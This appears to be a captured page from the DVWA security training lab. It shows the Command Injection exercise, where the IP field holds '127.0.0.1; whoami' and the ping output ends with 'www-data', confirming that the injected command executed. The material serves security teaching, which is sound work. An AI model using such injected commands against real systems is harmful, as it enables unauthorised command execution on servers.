 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
Vulnerability: Command Injection
Ping a device
Enter an IP address: 127.0.0.1; whoami Submit
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.154 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.100 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.050 ms
64 bytes from 127.0.0.1: icmp_seq=4 ttl=64 time=0.045 ms
--- 127.0.0.1 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3052ms
rtt min/avg/max/mdev = 0.045/0.087/0.154/0.044 ms
www-data